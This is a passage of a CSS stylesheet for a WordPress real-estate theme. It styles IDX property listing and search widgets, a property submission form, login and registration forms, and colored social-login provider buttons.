  font-size: 14px;
  border: none;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a {
  color: #394041;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a:hover {
  color: #dc7d44;
}

.sidebar .widget .dsidx-expanded .featured-listing .dsidx-photo {
  position: relative;
  left: auto;
  top: auto;
  float: none;
}

.sidebar .widget .dsidx-expanded .featured-listing img {
  margin: 0 5px 10px 0;
  border: none;
}

.sidebar .widget .dsidx-expanded .featured-listing ul {
  padding: 0 0;
  clear: both;
  margin: 0;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 8px;
  padding: 5px 5px 5px 20px;
  float: none;
  display: block;
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li:first-child {
  border-top: none;
}

.sidebar .widget .dsidx-search-widget form {
  padding: 0 20px;
}

.sidebar .widget .dsidx-search-widget table {
  border: none;
  background: transparent;
}

.sidebar .widget .dsidx-search-widget table tr th {
  padding: 8px 6px 8px 8px;
}

.sidebar .widget .dsidx-search-widget table tr th,
.sidebar .widget .dsidx-search-widget table tr td {
  background: transparent;
  border: none;
  position: relative;
}

.sidebar .widget .dsidx-search-widget label {
  color: #394041;
  font-size: 13px;
  display: block;
  float: none;
  width: 98%;
  padding: 0;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper input {
  width: 136px;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 22px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.sidebar .widget .dsidx-search-widget select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  padding: 5px 6px;
  font-size: 12px;
  margin: 0 auto 10px;
  display: block;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget select.dsidx-search-widget-propertyTypes {
  display: block;
  margin: 0 auto 10px;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget input[type="text"], .sidebar .widget .dsidx-search-widget textarea {
  border: 1px solid #cdcdcd;
  padding: 2px 6px;
  font-size: 12px;
  width: 98% !important;
  float: none !important;
  margin-bottom: 10px;
  height: 28px;
}

.sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 48% !important;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button {
  text-align: center;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button .submit {
  padding: 8px 16px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button br {
  display: none;
}

.sidebar .widget .dsidx-widget-single-listing {
  border: none;
}

.sidebar .widget .dsidx-widget-single-listing h3.widget-title {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
}

.sidebar .widget .dsidx-controls {
  display: none;
}

.disable-responsive .sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 34%;
}

.disable-responsive .sidebar .widget .dsidx-widget-single-listing {
  width: 220px;
}

/* dsIDXpress Pro Fixes
--------------------------------------------------------*/
#dsidx-top-search #dsidx-search-bar {
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center;
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(77, 199, 236, 0.3)), color-stop(1, #4dc7ec));
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
}

#dsidx-top-search {
  background-color: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form-wrap {
  background: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form table {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table tr {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table td {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table th {
  border-width: 0px;
}

#dsidx select, .dsidx-content-header select {
  width: 150px;
}

#dsidx select, .dsidx-content-header select#dsidx-search-type {
  width: 245px;
}

.dsidx-profile-button {
  line-height: 16px;
  padding: 6px 8px;
}

#dsidx-top-search #dsidx-search-form .dsidx-search-tag-list .dsidx-search-tag-checkbox label {
  display: inline-block;
}

#dsidx-profile-header .dsidx-profile-button .dsidx-profile-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: right;
  text-align: right;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  padding-left: 24px;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  line-height: 16px;
}

#dsidx-listings li.dsidx-listing-container {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 10px;
  width: auto;
}

#dsidx-listings li.dsidx-listing-container .dsidx-listing {
  border: none;
  padding: 0;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
}

ol#dsidx-listings {
  padding: 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-media,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media {
  padding: 0;
  margin: 0;
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-data,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-data {
  margin: 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 8px no-repeat;
}

#dsidx-listings .dsidx-listing-container .dsidx-primary-data {
  width: 100%;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  border: none;
  padding: 6px 0 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a {
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  color: #fff;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-secondary-data {
  padding: 0;
  margin: 0;
  overflow: hidden;
}

#dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  display: block;
  width: 42%;
  padding-left: 24px;
  margin: 5px 3px;
  background: url(../images/icon-arrow-small.png) no-repeat 8px 6px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-open-house {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
  background: #e3712c;
}

.dsidx-results-grid #dsidx-listings li.dsidx-listing-container {
  padding: 0;
  border: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data,
.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data {
  padding: 0;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  padding: 6px 0 12px 0;
  width: 250px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  background: none;
  width: auto;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo {
  background: transparent;
  box-shadow: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img {
  max-height: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 3px no-repeat;
  line-height: 16px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price {
  background: #4dc7ec;
  border: none;
  position: static;
  top: auto;
  left: auto;
  float: right;
  width: auto;
  line-height: 20px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data .dsidx-primary-data .dsidx-price {
  padding: 5px 10px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address {
  float: left;
  padding: 5px 5px 5px 0;
}

#dsidx.dsidx-share-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-details {
  margin: 0;
}

.mapsearch_data_table {
  padding: 0;
  border-spacing: 0;
  border-collapse: collapse;
}

.mapsearch_data_label_alt,
.mapsearch_data_value {
  color: #8b9293;
}

#mapsearch_header,
#mapsearch_footer {
  display: none;
}

.sidebar .dsidx-results-widget .dsidx-panel {
  padding: 10px 20px 20px;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow {
  padding: 15px 0 25px;
  background-color: #fff;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow a.dsidx-photo {
  margin: 5px 0 0 5px;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a {
  color: #929a9b;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover {
  color: #b0b8b9;
}

/*  dsIDX search widget for homepage
--------------------------------------------------------*/
#home-idx-search {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search h3.home-widget-label {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 33px;
  margin: 0;
  padding: 10px 25px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

#home-idx-search .dsidx-search-widget {
  max-width: none;
  padding: 25px;
  background: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search .dsidx-search-widget form {
  margin: 0;
}

#home-idx-search .dsidx-search-widget select {
  width: auto !important;
  float: none;
  margin: 0 20px 15px 0;
  border-radius: 0;
  padding: 5px 10px;
}

#home-idx-search .dsidx-search-widget label {
  width: auto !important;
  margin: 5px 5px 0 0;
  float: none;
  padding: 0;
  vertical-align: top;
  color: #394041;
}

#home-idx-search .dsidx-search-widget input[type=text] {
  width: 125px !important;
  margin: 0 20px 15px 0;
  float: none;
  padding: 2px 4px 2px 8px;
  box-sizing: inherit;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
  width: 80px !important;
  margin-right: 5px;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
  width: 120px !important;
}

#home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
  margin-right: 20px;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
  margin: 0;
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  vertical-align: bottom;
}

#dsidx-search-form-main .dsidx-search-grid {
  float: none;
  width: auto;
}

#home-idx-search .dsidx-resp-search-box {
  padding: 20px 0 20px 30px;
}

#home-idx-search .dsidx-resp-search-form {
  margin-left: -15px;
}

#home-idx-search .dsidx-resp-area {
  width: 172px !important;
  float: left !important;
  margin-left: 15px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  height: 35px;
}

.dsidx-resp-area-submit input[type="submit"] {
  height: 35px;
  background: #ec894d;
  border: none;
  color: #fff;
}

.dsidx-resp-area-submit input[type="submit"]:hover {
  background: #df5400;
}

.sidebar form {
  margin: 0;
}

.sidebar .dsidx-widget {
  padding: 10px 20px;
}

.sidebar .dsidx-resp-area select {
  margin: 0;
}

.sidebar .dsidx-resp-area {
  margin-bottom: 10px;
}

.sidebar .dsidx-resp-search-box > label {
  display: none;
}

.dsidx-widget-quick-search .dsidx-resp-search-box {
  padding: 10px 20px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  margin-bottom: 0;
}

@media (min-width: 500px) and (max-width: 1199px) {
  #home-idx-search .dsidx-resp-area {
    width: 208px !important;
  }
}

@media (min-width: 440px) and (max-width: 499px) {
  #home-idx-search .dsidx-resp-area {
    width: 90% !important;
  }
}

@media (max-width: 439px) {
  #home-idx-search .dsidx-resp-area {
    width: 80% !important;
  }
}

/*	Submit Property Template
--------------------------------------------------------*/
.submit-form {
  /* Additional details
  --------------------------------------------------------*/
}

.submit-form .form-option {
  margin-bottom: 15px;
}

.submit-form .form-option.checkbox-option input[type="checkbox"] {
  display: block;
  width: 6%;
  float: left;
  margin-top: 3px;
}

.submit-form .form-option.checkbox-option label {
  display: block;
  width: 94%;
  float: left;
  font-weight: normal;
}

.submit-form label {
  color: #394041;
  font-size: 14px;
  font-weight: bold;
}

.submit-form label.error {
  color: red;
  font-size: 12px;
  font-weight: normal;
}

.submit-form label small {
  font-weight: normal;
}

.submit-form input[type="file"] {
  line-height: 15px;
}

.submit-form input[type="text"],
.submit-form input[type="email"],
.submit-form input[type="password"],
.submit-form textarea {
  width: 424px;
}

.submit-form input[type="text"].error,
.submit-form input[type="email"].error,
.submit-form input[type="password"].error,
.submit-form textarea.error {
  border: 1px solid red;
}

.submit-form .selectwrap input[type="text"] {
  width: 400px;
}

.submit-form textarea {
  height: auto;
}

.submit-form .map-wrapper img {
  max-width: none;
}

.submit-form .ui-helper-hidden-accessible {
  display: none;
}

.submit-form .features-checkboxes {
  list-style: none;
  margin: 8px 0 15px;
}

.submit-form .features-checkboxes li {
  margin: 0 0 8px 0;
  float: left;
  width: 33%;
}

.submit-form .features-checkboxes input[type="checkbox"] {
  margin: 2px 0 0px 0;
  display: block;
  float: left;
  width: 10%;
}

.submit-form .features-checkboxes label {
  display: block;
  margin: 0 0 0 5px;
  color: #8b9293;
  font-size: 12px;
  font-weight: normal;
  width: 85%;
  float: left;
}

.submit-form .field-description {
  font-size: 12px;
}

.submit-form .map-wrapper {
  padding-bottom: 10px;
}

.submit-form .map-wrapper .real-btn, .submit-form .map-wrapper .btn-blue, .submit-form .map-wrapper .btn-grey, .submit-form .map-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .submit-form .map-wrapper .submit {
  margin: 5px 0 15px;
}

.submit-form .map-wrapper .map-canvas {
  width: 100%;
  height: 352px;
  margin-bottom: 10px;
}

.submit-form .image {
  margin-bottom: 6px;
}

.submit-form #add-more {
  margin-bottom: 10px;
}

.submit-form #featured-file-container.hidden {
  display: none;
}

.submit-form #featured-thumb-container,
.submit-form #gallery-thumbs-container {
  margin: 0 0 10px -8px;
}

.submit-form .gallery-thumb,
.submit-form .sortable-placeholder {
  width: 141px;
  height: 141px;
  float: left;
  margin: 0 0 8px 8px;
  background-color: #efefef;
}

.submit-form .gallery-thumb {
  position: relative;
  display: table;
  text-align: center;
  background-color: #efefef;
  box-shadow: inset 0px 0px 0px 2px #dfdfdf;
}

.submit-form .gallery-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.submit-form .gallery-thumb img {
  width: 141px;
  height: 141px;
  position: absolute;
  top: 0;
  left: 0;
}

.submit-form .gallery-thumb .mark-featured,
.submit-form .gallery-thumb .loader,
.submit-form .gallery-thumb a {
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
  padding: 5px 8px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 16px;
}

.submit-form .gallery-thumb .mark-featured:hover,
.submit-form .gallery-thumb .loader:hover,
.submit-form .gallery-thumb a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
}

.submit-form .gallery-thumb .loader {
  right: auto;
  bottom: auto;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: none;
}

.submit-form .gallery-thumb .mark-featured {
  right: auto;
  top: auto;
  bottom: 0;
  left: 0;
}

.submit-form .inspiry-detail {
  margin: 5px 0;
}

.submit-form .inspiry-detail .inspiry-detail-control {
  width: 5%;
  float: left;
  color: #aaa;
}

.submit-form .inspiry-detail .inspiry-detail-title {
  width: 33%;
  float: left;
}

.submit-form .inspiry-detail .inspiry-detail-value {
  width: 57%;
  float: left;
}

.submit-form .inspiry-detail label {
  display: block;
  font-weight: normal;
}

.submit-form .inspiry-detail input[type="text"] {
  width: 96%;
  height: 34px;
  margin: 0;
  /* Safari/Chrome, other WebKit */
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.submit-form .detail-placeholder {
  margin: 5px 0;
  background: #f9f9f9;
  height: 34px;
}

.submit-form .sort-detail {
  cursor: move;
}

.submit-form .sort-detail:hover {
  color: #666;
}

.submit-form .inspiry-details-wrapper a {
  color: #aaa;
}

.submit-form .inspiry-details-wrapper a:hover,
.submit-form .inspiry-details-wrapper a:focus {
  color: #666;
  box-shadow: none;
  outline: none;
}

.submit-form .inspiry-details-wrapper .fa {
  text-decoration: none;
  position: relative;
  top: 7px;
  font-size: 16px;
}

.form-options-container {
  margin-left: -18px;
}

.form-options-container .form-option {
  float: left;
  width: 210px;
  margin-left: 18px;
}

.form-options-container input[type="text"] {
  width: 196px;
  margin-bottom: 12px;
}

.form-options-container .selectwrap input[type="text"] {
  width: 172px;
}

.form-options-container .full {
  float: none;
  width: 439px;
}

.form-options-container .full input[type="text"] {
  width: 423px;
}

.form-options-container .full .selectwrap input[type="text"] {
  width: 199px;
}

input[type="text"].ui-autocomplete-loading {
  background: transparent url("../images/loading.gif") no-repeat right center;
  visibility: visible;
}

.ui-autocomplete-input.open {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.ui-autocomplete {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  z-index: 10000;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-width: 1px;
  border-style: solid;
  background: #fff;
}

.ui-autocomplete li {
  margin-bottom: 0;
  white-space: nowrap;
  text-align: left;
}

.ui-autocomplete li a {
  display: block;
  height: 100%;
  padding: 4px 10px;
}

.ui-autocomplete li a.ui-state-focus {
  cursor: pointer;
}

.form-option .agent-options label {
  display: inline-block;
  font-weight: normal;
  font-size: 13px;
}

.form-option .agent-options input[type="radio"] {
  margin-top: -1px;
}

.form-option .agent-options select {
  width: auto;
  margin: 0 0 0 5px;
  border-radius: 0;
}

#drag-and-drop {
  margin-bottom: 10px;
  background-color: #efefef;
  border: 3px dashed #dfdfdf;
}

.drag-drop-msg {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 18px;
}

.drag-or {
  text-align: center;
}

.drag-btn {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 15px;
}

#errors-log {
  color: red;
}

#submit-property-form #wp-description-editor-tools .wp-editor-tabs .wp-switch-editor {
  margin: 0 0 0 5px;
}

#submit-property-form #wp-description-wrap .wp-editor-container {
  border: 1px solid #e5e5e5;
}

/*	Login & Register
--------------------------------------------------------*/
.login-register .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.login-register .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.login-register .inner-wrapper {
  padding: 50px 95px 25px;
}

.login-register .info-text {
  color: #171717;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

.login-register .form-option {
  margin-bottom: 15px;
}

.login-register input[type="text"],
.login-register input[type="password"] {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 28px;
  padding: 3px 8px 4px;
  color: #394041;
  border-radius: 0;
  width: 75%;
  margin-bottom: 0;
}

.login-register input[type="text"]:focus,
.login-register input[type="password"]:focus {
  border-color: #dedede;
  box-shadow: none;
}

.login-register input[type="text"].error,
.login-register input[type="password"].error {
  border-color: red;
}

.login-register label {
  display: block;
  color: #394041;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 5px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.login-register label span {
  color: red;
  display: inline-block;
  margin: 0 5px;
}

.login-register label.error {
  margin: 5px 0;
  font-size: 12px;
  color: red;
  line-height: 20px;
}

.login-register .desc-text {
  margin-bottom: 20px;
}

.login-register .register-btn,
.login-register .real-btn,
.login-register .btn-blue,
.login-register .btn-grey,
.login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget
.login-register .submit {
  padding: 10px 40px;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.login-register .register-btn {
  background: #62caea;
}

.login-register .register-btn:hover {
  background: #35bbe4;
}

.login-register .forgot-password {
  margin: 0 0 20px;
  padding: 0;
}

.login-register .forgot-password a {
  color: #EC894D;
  outline: 0;
}

.login-register .forgot-password a:hover {
  color: red;
}

.login-register #forgot-form {
  display: none;
}

/*	Social Login
--------------------------------------------------------*/
#comments .wp-social-login-widget,
.inspiry-social-login .wp-social-login-widget {
  margin-bottom: 20px;
}

#comments .wp-social-login-connect-with,
.inspiry-social-login .wp-social-login-connect-with {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #394041;
}

#comments .wp-social-login-provider-list,
.inspiry-social-login .wp-social-login-provider-list {
  padding: 0;
  margin: 0 0 0 -3px;
}

#comments .wp-social-login-provider-list a,
.inspiry-social-login .wp-social-login-provider-list a {
  color: #fff;
}

#comments .wp-social-login-provider-list a:hover,
.inspiry-social-login .wp-social-login-provider-list a:hover {
  color: #fff;
}

#comments .wp-social-login-provider,
.inspiry-social-login .wp-social-login-provider {
  display: inline-block;
  padding: 8px 13px;
  margin: 5px 3px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  background-color: #e3712c;
}

#comments i.fa,
.inspiry-social-login i.fa {
  display: inline-block;
}

#comments .wp-social-login-provider-facebook,
.inspiry-social-login .wp-social-login-provider-facebook {
  background-color: #3b5998;
}

#comments .wp-social-login-provider-facebook:focus, #comments .wp-social-login-provider-facebook:hover,
.inspiry-social-login .wp-social-login-provider-facebook:focus,
.inspiry-social-login .wp-social-login-provider-facebook:hover {
  background-color: #344e86;
}

#comments .wp-social-login-provider-google,
.inspiry-social-login .wp-social-login-provider-google {
  background-color: #dd4b39;
}

#comments .wp-social-login-provider-google:focus, #comments .wp-social-login-provider-google:hover,
.inspiry-social-login .wp-social-login-provider-google:focus,
.inspiry-social-login .wp-social-login-provider-google:hover {
  background-color: #4285f4;
}

#comments .wp-social-login-provider-twitter,
.inspiry-social-login .wp-social-login-provider-twitter {
  background-color: #1da1f2;
}

#comments .wp-social-login-provider-twitter:focus, #comments .wp-social-login-provider-twitter:hover,
.inspiry-social-login .wp-social-login-provider-twitter:focus,
.inspiry-social-login .wp-social-login-provider-twitter:hover {
  background-color: #14171a;
}

#comments .wp-social-login-provider-yahoo,
.inspiry-social-login .wp-social-login-provider-yahoo {
  background-color: #410093;
}

#comments .wp-social-login-provider-yahoo:focus, #comments .wp-social-login-provider-yahoo:hover,
.inspiry-social-login .wp-social-login-provider-yahoo:focus,
.inspiry-social-login .wp-social-login-provider-yahoo:hover {
  background-color: #36007a;
}

#comments .wp-social-login-provider-linkedin,
.inspiry-social-login .wp-social-login-provider-linkedin {
  background-color: #0077b5;
}

#comments .wp-social-login-provider-linkedin:focus, #comments .wp-social-login-provider-linkedin:hover,
.inspiry-social-login .wp-social-login-provider-linkedin:focus,
.inspiry-social-login .wp-social-login-provider-linkedin:hover {
  background-color: #8d6cab;
}

#comments .wp-social-login-provider-instagram,
.inspiry-social-login .wp-social-login-provider-instagram {
  background-color: #f77737;
}

#comments .wp-social-login-provider-instagram:focus, #comments .wp-social-login-provider-instagram:hover,
.inspiry-social-login .wp-social-login-provider-instagram:focus,
.inspiry-social-login .wp-social-login-provider-instagram:hover {
  background-color: #fcaf45;
}

#comments .wp-social-login-provider-wordpress,
.inspiry-social-login .wp-social-login-provider-wordpress {
  background-color: #21759b;
}

#comments .wp-social-login-provider-wordpress:focus, #comments .wp-social-login-provider-wordpress:hover,
.inspiry-social-login .wp-social-login-provider-wordpress:focus,
.inspiry-social-login .wp-social-login-provider-wordpress:hover {
  background-color: #464646;
}

#comments .wp-social-login-provider-disqus,
.inspiry-social-login .wp-social-login-provider-disqus {
  background-color: #2e9fff;
}

#comments .wp-social-login-provider-disqus:focus, #comments .wp-social-login-provider-disqus:hover,
.inspiry-social-login .wp-social-login-provider-disqus:focus,
.inspiry-social-login .wp-social-login-provider-disqus:hover {
  background-color: #1593ff;
}

#comments .wp-social-login-provider-reddit,
.inspiry-social-login .wp-social-login-provider-reddit {
  background-color: #ff4500;
}

#comments .wp-social-login-provider-reddit:focus, #comments .wp-social-login-provider-reddit:hover,
.inspiry-social-login .wp-social-login-provider-reddit:focus,
.inspiry-social-login .wp-social-login-provider-reddit:hover {
  background-color: #5f99cf;
}

#comments .wp-social-login-provider-foursquare,
.inspiry-social-login .wp-social-login-provider-foursquare {
  background-color: #f94877;
}

#comments .wp-social-login-provider-foursquare:focus, #comments .wp-social-login-provider-foursquare:hover,
.inspiry-social-login .wp-social-login-provider-foursquare:focus,
.inspiry-social-login .wp-social-login-provider-foursquare:hover {
  background-color: #0732a2;
}

#comments .wp-social-login-provider-lastfm,
.inspiry-social-login .wp-social-login-provider-lastfm {
  background-color: #d51007;
}

#comments .wp-social-login-provider-lastfm:focus, #comments .wp-social-login-provider-lastfm:hover,
.inspiry-social-login .wp-social-login-provider-lastfm:focus,
.inspiry-social-login .wp-social-login-provider-lastfm:hover {
  background-color: #bc0e06;
}

#comments .wp-social-login-provider-tumblr,
.inspiry-social-login .wp-social-login-provider-tumblr {
  background-color: #35465c;
}

#comments .wp-social-login-provider-tumblr:focus, #comments .wp-social-login-provider-tumblr:hover,
.inspiry-social-login .wp-social-login-provider-tumblr:focus,
.inspiry-social-login .wp-social-login-provider-tumblr:hover {
  background-color: #2c3a4c;
}

#comments .wp-social-login-provider-goodreads,
.inspiry-social-login .wp-social-login-provider-goodreads {
  background-color: #553b08;
}

#comments .wp-social-login-provider-goodreads:focus, #comments .wp-social-login-provider-goodreads:hover,
.inspiry-social-login .wp-social-login-provider-goodreads:focus,
.inspiry-social-login .wp-social-login-provider-goodreads:hover {
  background-color: #3e2b06;
}

#comments .wp-social-login-provider-stackoverflow,
.inspiry-social-login .wp-social-login-provider-stackoverflow {
  background-color: #fe7a15;
}

#comments .wp-social-login-provider-stackoverflow:focus, #comments .wp-social-login-provider-stackoverflow:hover,
.inspiry-social-login .wp-social-login-provider-stackoverflow:focus,
.inspiry-social-login .wp-social-login-provider-stackoverflow:hover {
  background-color: #f86c01;
}

#comments .wp-social-login-provider-github,
.inspiry-social-login .wp-social-login-provider-github {
  background-color: #4183c4;
}

#comments .wp-social-login-provider-github:focus, #comments .wp-social-login-provider-github:hover,
.inspiry-social-login .wp-social-login-provider-github:focus,
.inspiry-social-login .wp-social-login-provider-github:hover {
  background-color: #3876b4;
}

#comments .wp-social-login-provider-dribbble,
.inspiry-social-login .wp-social-login-provider-dribbble {
  background-color: #ea4c89;
}

#comments .wp-social-login-provider-dribbble:focus, #comments .wp-social-login-provider-dribbble:hover,
.inspiry-social-login .wp-social-login-provider-dribbble:focus,
.inspiry-social-login .wp-social-login-provider-dribbble:hover {
  background-color: #444444;
}

#comments .wp-social-login-provider-500px,
.inspiry-social-login .wp-social-login-provider-500px {
  background-color: #0099e5;
}

#comments .wp-social-login-provider-500px:focus, #comments .wp-social-login-provider-500px:hover,
.inspiry-social-login .wp-social-login-provider-500px:focus,
.inspiry-social-login .wp-social-login-provider-500px:hover {
  background-color: #ff4c4c;
}

#comments .wp-social-login-provider-skyrock,
.inspiry-social-login .wp-social-login-provider-skyrock {
  background-color: #009aff;
}

#comments .wp-social-login-provider-skyrock:focus, #comments .wp-social-login-provider-skyrock:hover,
.inspiry-social-login .wp-social-login-provider-skyrock:focus,
.inspiry-social-login .wp-social-login-provider-skyrock:hover {
  background-color: #008be6;
}

#comments .wp-social-login-provider-mixi,
.inspiry-social-login .wp-social-login-provider-mixi {
  background-color: #E67E22;
}

#comments .wp-social-login-provider-mixi:focus, #comments .wp-social-login-provider-mixi:hover,
.inspiry-social-login .wp-social-login-provider-mixi:focus,
